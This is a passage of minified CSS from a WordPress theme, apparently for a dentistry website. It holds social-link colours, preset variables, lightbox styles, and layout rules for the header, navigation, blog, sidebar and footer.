.wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--rankmath-wp-adminbar-height:0}.clear{clear:both}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right,div.pp_default .pp_top,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:var(--wpr-bg-a811e7e8-8abc-41cf-a173-bd3ae2f33a40) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:var(--wpr-bg-d0f82325-df18-46b7-b7f8-5c0511fbc0ae) top left repeat-x}div.pp_default .pp_top .pp_right{background:var(--wpr-bg-6d9f3428-5d02-4a14-b847-9ec59f243daa) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:var(--wpr-bg-599d04c2-a73a-4d3a-96f3-5b8a52128b0a) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:var(--wpr-bg-df78676e-1ef7-4c93-94aa-ea33107507e1) top right repeat-y;padding-right:13px}div.pp_default .pp_next:hover{background:var(--wpr-bg-d596612a-a70d-4edb-86e4-11995aeb32c8) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:var(--wpr-bg-c8208b27-ae60-42fd-b163-39ff4e10a976) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:var(--wpr-bg-7d8825db-40a1-4a34-9416-18665821c374) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_expand:hover{background:var(--wpr-bg-a27c1776-19cf-491d-bb63-88a0ba238a58) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:var(--wpr-bg-534e6f8e-6d3c-4f06-8934-4723a1094e6c) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_contract:hover{background:var(--wpr-bg-35aae777-b3c0-4840-a0f9-9c3a1e32c444) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{width:30px;height:30px;background:var(--wpr-bg-a8603e07-8621-41b9-83f8-20f2b259c437) 2px 1px no-repeat;cursor:pointer}div.pp_default .pp_gallery ul li a{background:var(--wpr-bg-6671f318-157c-4ba9-9b5b-76c8d84c8594) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_next,div.pp_default .pp_gallery a.pp_arrow_previous{position:static;left:auto}div.pp_default .pp_nav .pp_pause,div.pp_default .pp_nav .pp_play{background:var(--wpr-bg-b617486d-8a23-447e-9750-cdeb76ec4234) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default a.pp_arrow_next,div.pp_default a.pp_arrow_previous{background:var(--wpr-bg-a5e220fa-9513-4ea8-a25d-a4e0de713c46) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover,div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_nav .pp_play:hover{opacity:.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:var(--wpr-bg-19b9e6bc-7487-45a6-aa7a-9ccab291cedc) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:var(--wpr-bg-a2003ff1-ae13-40fd-b61d-09960a8ae54a) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:var(--wpr-bg-43ac18c0-a71d-4e57-a8c4-b1861e10ea4e) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:var(--wpr-bg-bc60b0e9-348a-4988-aebb-e6bc2ff62980) center center no-repeat}div.facebook .pp_top .pp_left{background:var(--wpr-bg-05c7591e-0381-4859-a0bb-3b4ba5e0899f) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:var(--wpr-bg-d445bcb0-4634-42be-823f-cc2429baca43) top left repeat-x}div.facebook .pp_top .pp_right{background:var(--wpr-bg-e430a564-3c57-4013-82c6-757267beaae8) -110px -53px no-repeat}div.facebook .pp_content_container .pp_left{background:var(--wpr-bg-a80a7a84-7019-4e7f-92f5-b03d737e9fe1) top left repeat-y}div.facebook .pp_content_container .pp_right{background:var(--wpr-bg-ae713510-bdb9-4756-8f18-bd336915ab0c) top right repeat-y}div.facebook .pp_expand{background:var(--wpr-bg-e31aa58e-5f7b-44f3-90e5-03213e08a10d) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:var(--wpr-bg-bbec90a6-1376-4e0f-b76c-b94e4574212d) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:var(--wpr-bg-277162bf-f342-41d0-b28b-76b8daa4edaf) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:var(--wpr-bg-bad351fc-3a03-4dd1-8226-24a0b72692a7) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{width:22px;height:22px;background:var(--wpr-bg-5d07ec44-929a-4e0b-9f4e-2d57beacbba8) -1px -1px no-repeat;cursor:pointer}div.facebook .pp_description{margin:0 37px 0 0}div.facebook .pp_loaderIcon{background:var(--wpr-bg-638143ff-9a1b-4c72-b733-fc287b134a50) center center no-repeat}div.facebook .pp_arrow_previous{background:var(--wpr-bg-7727a3eb-89fa-43fb-a2c5-4f1560a0590a) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:var(--wpr-bg-f8f208b2-8b81-4bd4-b048-5a90e012be1d) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:var(--wpr-bg-50aab29b-e1e6-4f38-90f6-75243126b6cd) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:var(--wpr-bg-cfedd1f5-1e78-4e6a-b458-b0e016922a7d) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:var(--wpr-bg-c6d8d578-2e65-4fbe-b9e2-dbe3416cb455) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:var(--wpr-bg-00dd360d-6a9e-468d-b2ff-4f6c56709815) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:var(--wpr-bg-14eefb33-fe4b-4be8-884a-06b513c7adc2) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:var(--wpr-bg-bc9e9c85-2578-4569-b1f1-88cd6275dd95) top left repeat-x}div.facebook .pp_bottom .pp_right{background:var(--wpr-bg-275f37ca-e9ec-44ff-8241-aa0c69ac58db) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:0}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}.pp_nav .pp_pause,.pp_nav .pp_play{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_next,a.pp_arrow_previous{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}.pp_gallery ul a{border:1px solid rgba(0,0,0,.5);display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:var(--wpr-bg-2aea2374-c29f-423f-aea2-04520329c563) no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_next,.pp_gallery .pp_arrow_previous{margin-top:7px!important}a.pp_next{background:var(--wpr-bg-b00c6a92-fb5e-49cb-93f8-b44fee415179) 10000px center no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:var(--wpr-bg-10b24620-e96d-447e-a977-b386c825b284) -10000px center no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_contract,a.pp_expand{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}div.pp_default .pp_content{background-color:#fff}div.facebook #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.pp_default #pp_full_res .pp_inline{color:#000}.pp_gallery li.selected a,.pp_gallery ul a:hover,div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a{border-color:#fff}div.facebook .pp_details,div.pp_default .pp_details{position:relative}div.facebook .pp_content{background:#fff}.pp_bottom,.pp_top{height:20px;position:relative}* html .pp_bottom,* html .pp_top{padding:0 20px}.pp_bottom .pp_left,.pp_top .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_bottom .pp_middle,.pp_top .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_bottom .pp_middle,* html .pp_top .pp_middle{left:0;position:static}.pp_bottom .pp_right,.pp_top .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none}a,address,blockquote,body,canvas,caption,code,div,dl,dt,em,embed,fieldset,form,h2,html,iframe,img,label,legend,li,object,p,small,span,table,tbody,tr,tt,u,ul,var,video{border:0;font:inherit;font-size:100%;margin:0;padding:0;vertical-align:baseline}body{background-color:#fff;color:#666;font-family:'Open Sans',sans-serif;font-size:12px;line-height:21px}ul{list-style:none}blockquote{quotes:none}blockquote:after,blockquote:before{content:none}table{border-collapse:collapse;border-spacing:0}a{color:#009cff;text-decoration:none}a:hover{color:rgba(0,156,255,.6)}p{line-height:21px;margin-bottom:15px}img{max-width:100%}.container{margin:0 auto;padding:0 20px;width:940px}.clear,.container:after,.row:after,.row:before{content:"\0020";display:block;height:0;overflow:hidden;visibility:hidden;width:0}.clear,.container:after,.row:after{clear:both}.row{zoom:1}.left{float:left!important}.hidden{display:none}input[type=text],textarea{font-size:14px;outline:0}h2{font-size:30px;line-height:36px;margin-bottom:10px}h2 a{color:#202020}h2 a:hover{text-decoration:none}.row{margin-bottom:21px;margin-left:-20px}.span3,.span4,.span8{float:left;margin-left:20px;position:relative}.colored{color:#009cff}.span3{width:220px}.span4{width:300px}.span8{width:620px}.visible-phone{display:none!important}.hidden-desktop{display:none!important}.round{-moz-border-radius:0 15px;-webkit-border-radius:0 15px 0 15px;border-radius:0 15px 0 15px}#main{margin:42px 0 21px}.contact-section{border-bottom:1px solid #e5e5e5;padding:4px 0}.contact-section .contact-text{float:left}.contact-section .social_icons{float:right}.contact-section .social_icons{margin-bottom:0}.contact-section .contact-text{margin-top:6px;margin-right:20px;color:#cbcbcb}.contact-section .contact-text a{color:#cbcbcb}#header{padding-top:19px}#logo{float:left}.mobile-navigation,.navigation{float:right}.sf-menu li.active a{color:#000!important;float:left}.sf-menu li.active>a{border-bottom:4px solid #009cff}.sf-menu li.active ul a{color:#999!important}.sf-menu li.active ul li a:hover{background-color:#009cff;color:#fff!important}.sf-menu,.sf-menu *{list-style:none}.sf-menu li{display:block;position:relative}.sf-menu ul{background:#303030;display:block;left:10px;margin-top:5px;position:absolute;visibility:hidden;z-index:9999;opacity:.9}.sf-menu ul li a{padding:12px 30px 12px 15px;min-width:140px}.sf-menu>li{float:left;padding:0 10px}.sf-menu ul>li:hover{background-color:#009cff}.sf-menu ul>li:hover a{color:#fff}.sf-menu li:hover>a{color:#009cff}.sf-menu li.sfHover>ul,.sf-menu li:hover>ul{display:block}.sf-menu a{display:block;position:relative;font-size:14px;text-decoration:none;color:#999;padding:16px 7px;white-space:nowrap}.sf-menu ul ul{top:0;left:100%}.sf-menu a.sf-with-ul{min-width:1px}.sf-sub-indicator{position:absolute;display:block;right:.75em;top:.9em;width:10px;height:10px;text-indent:-999em;overflow:hidden;background:0 0}#intro{background:#f7f7f7}.search{float:right;height:24px;margin:8px 0;max-width:190px;width:100%;border-radius:3px}.search input{float:left;font-size:12px}.search input[type=text]{background-color:transparent;border:none;color:#767676;height:22px;padding:1px 5px;max-width:150px;width:100%;text-align:right}.search input[type=submit]{background:var(--wpr-bg-0e5f42a4-8c94-41a3-a4ff-4e17b7a14187) center center no-repeat;border:none;cursor:pointer;height:24px;margin:0;padding:0;width:26px}.search input[type=submit]:hover{background:var(--wpr-bg-e85db658-4604-495c-8104-91271d4ac8e0) center center no-repeat}#intro h2{color:#8b8b8b;display:inline-block;float:left;font-size:20px;margin-right:15px;line-height:42px;margin-bottom:0;padding-right:52px}.subnavigation{float:left;font-size:14px}.subnavigation li{display:block;float:left;margin-left:10px;padding:7px 0}.subnavigation li.current{border-bottom:2px solid #009cff}.subnavigation li.current a{color:#009cff}.subnavigation li a:hover{color:#009cff;padding:0 10px}.subnavigation a{color:#8d8d8d;display:block;padding:0 10px;font-size:13px;font-weight:400}.subnavigation a:hover{text-decoration:none}.mobile-navigation{position:relative}.mobile-navigation>a{display:block;width:73px;height:78px;background:var(--wpr-bg-904b7792-3507-41a4-a69b-6c7ee59f9e73) center center no-repeat #e5e5e5}.mobile-navigation>a.active{background:var(--wpr-bg-39604d6d-9c78-47b1-aa49-a287883adf60) center center no-repeat #fff}.mobile-navigation>ul{background-color:#fff;padding:20px 10px;position:absolute;right:0;min-width:170px;display:none;z-index:100;opacity:.9}.mobile-navigation ul li{border-bottom:1px solid #ccc;padding-bottom:1px}.mobile-navigation ul li:last-child{border:none}.mobile-navigation ul li a{font-size:16px;line-height:30px;display:block;height:30px;text-decoration:none;color:#999}.mobile-navigation ul li a:active{color:#999}.mobile-navigation ul li ul{padding:0 0 0 10%;min-width:inherit;width:90%;position:static}.mobile-navigation ul li ul a{font-size:12px}#footer{background:#eee;position:relative;z-index:1}#top_button{background-image:var(--wpr-bg-a9fe19dc-f74d-4f1b-8e83-90eecc7a86f7);background-repeat:no-repeat;background-position:center;background-color:#009cff;width:66px;height:63px;float:right;border-right:1px solid #fff;border-left:1px solid #fff;text-decoration:none;-moz-transition:.3s;-o-transition:.3s;-webkit-transition:.3s;transition:all .3s ease 0s}#top_button:hover{background-color:#fff;background-image:var(--wpr-bg-0d591e82-27ef-4066-b09f-3ba7ffccfddf)}#footer .widget_area{margin-bottom:21px;padding-top:35px}#footer .widget_area a{color:#434343}#footer .widget_area a:hover{color:#666}#footer .link{color:#fff;display:block;font-size:12px;margin-bottom:15px}#footer .foot{background-color:#009cff;line-height:63px}#footer #footer-logo{float:left;margin-right:30px}#footer .copyright{color:#fff;font-weight:400;float:left}.button{display:inline-block;margin-bottom:20px;text-align:center;background-color:#bbb;color:#fff;transition:all 150ms ease-in 0s;-moz-transition:150ms ease-in;-webkit-transition:150ms ease-in;-o-transition:150ms ease-in}.button:hover{background-color:#009cff;color:#fff}.separator{background:#b0b0b0;height:1px}.arrow2_list{font-size:14px}.arrow2_list li{margin-bottom:5px}.arrow2_list li ul li{color:#6b6b6b}.arrow2_list li{background:url(https://vcadentistry.com/wp-content/themes/haxon/images/bullet4.png) 4px 6px no-repeat;padding-left:21px}blockquote{background:url(https://vcadentistry.com/wp-content/themes/haxon/images/quote_start.png) left top no-repeat;color:#202020;font-size:18px;font-style:italic;padding:21px 35px;position:relative}blockquote{margin-bottom:21px}blockquote p{color:#202020;font-size:18px;margin-bottom:0}blockquote .end{background:var(--wpr-bg-6f4ad8ba-92fc-4937-8bd5-dd10e53d86f4) no-repeat;bottom:0;height:22px;position:absolute;right:0;width:28px}.accordion{padding-bottom:5px;background-color:#eee;margin-bottom:3px}.accordion_title{color:#202020;display:block;float:left;font-size:14px;line-height:21px;margin-bottom:0}.accordion_title a:hover{text-decoration:none}.accordion .accordion_title span{display:block;float:left;margin-right:7px}.accordion .accordion_content{margin-top:5px;margin-bottom:20px}.tab_head li{float:left}.tab_head a{border-bottom:1px solid #009cff;color:#626262;display:block;font-size:14px}.tab_head a:hover{text-decoration:none}.error{color:#251f23;display:block;font-size:150px;padding:42px 0}.error .colored{color:#009cff}.blog1 .post_head{float:left;color:#2c2c2c;font-weight:400;font-size:32px;line-height:32px;margin-bottom:20px;max-width:530px;text-decoration:none}.blog1 .post_date{float:right}.blog1 .post_date .day{color:#515151;display:inline-block;float:left;font-size:36px;height:42px;line-height:42px;margin-right:5px}.blog1 .post_date .month{color:#a6a6a6;display:inline-block;font-size:14px;height:42px;line-height:17px;padding-top:5px;width:35px;text-transform:uppercase}.blog1 .post_image{margin-bottom:27px;max-width:770px;position:relative}.blog1 .post_image img{display:block}.blog1 .post_image .hover{background:var(--wpr-bg-9ba24f2e-8bf5-4380-8045-2baa82dcd8e4);display:none;left:0;height:100%;position:absolute;top:0;width:100%}.blog1 .post_meta{margin-bottom:20px}.blog1 .author{margin-right:42px}.blog1 .content{font-size:14px;font-weight:300;color:#5c5c5c;line-height:22px;margin-bottom:20px}.blog1 .separator{margin:15px 0 30px}#respond_wrap{margin-bottom:21px}.sidebar{margin-top:-42px;max-width:350px}.widget{margin-bottom:40px}.right_sidebar{padding:42px 0 0 20px}.right_sidebar .arrow2_list a{color:#666;text-decoration:none}.right_sidebar .arrow2_list li{font-size:12px}.right_sidebar .arrow2_list li:hover a{color:#009cff}.right_sidebar .arrow2_list li:hover{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;width:80%}.right_sidebar .widget-title{color:#009cff;display:block;font-size:18px;font-weight:400;margin-bottom:20px}.flickr_container .flickr_badge_image{float:left;height:75px;margin:0 0 5px 5px;padding:4px;position:relative;width:75px}.flickr_container{margin-left:-5px}.contact_map{height:350px;width:100%;max-width:100%}.contact_map img{max-width:none}.tag{background:var(--wpr-bg-ee0e6181-7a37-4c57-9bdb-06864fa91ca3) left center no-repeat;color:#666;display:inline-block;font-size:14px;padding-left:20px}.author{background:var(--wpr-bg-8bd8e801-cf56-4c36-b63d-cc06b7ec61f3) left center no-repeat;color:#666;display:inline-block;font-size:12px;padding-left:22px}.comment_icon{background:var(--wpr-bg-5f0478b8-37e4-44fc-bd1f-0eb99dd64733) left 4px no-repeat;color:#666;display:inline-block;font-size:12px;padding-left:23px}.blog_category li{background:var(--wpr-bg-26c67c81-be12-4e65-ad08-6120abc283de) left bottom repeat-x}.blog_category a{color:#666;display:block;padding:11px 0 10px}.blog_category a:hover{text-decoration:none}.blog_category .current a,.blog_category .hover a{background:var(--wpr-bg-ab9fe930-63e7-4a33-b205-439d620029db) 10px center no-repeat}.blog_category .current a{color:#a00560;padding-left:21px}.social_icons{margin-bottom:15px}.social_icons li{margin-right:4px;float:left}.social_icons a{-moz-transition:.3s;-o-transition:.3s;-webkit-transition:.3s;background-repeat:no-repeat;display:block;float:left;height:33px;margin-right:4px;text-indent:-9999999px;transition:all .3s ease 0s;width:33px}.social_icons li a{margin-right:0}.social_icons a:hover{background-position:-33px 0}.social_icons .vimeo a,.social_icons a.vimeo{background-image:var(--wpr-bg-15751ecc-6fa3-4c0a-8b7c-0b2709ff76a7)}.social_icons .vimeo a:hover,.social_icons a.vimeo:hover{background-color:#00c0ff}.social_icons .youtube a,.social_icons a.youtube{background-image:var(--wpr-bg-3ce6da93-7fd3-4899-b85e-50f44fe50dda)}.social_icons .youtube a:hover,.social_icons a.youtube:hover{background-color:#d90000}.social_icons .facebook a,.social_icons a.facebook{background-image:var(--wpr-bg-cab0b355-9e10-4abd-afae-8f56a93ecdc4)}.social_icons .facebook a:hover,.social_icons a.facebook:hover{background-color:#36457c}.social_icons .google a,.social_icons a.google{background-image:var(--wpr-bg-8a10ab19-e70e-4e18-a98f-49d28cf94985)}.social_icons .google a:hover,.social_icons a.google:hover{background-color:#d93f2f}.social_icons .rss 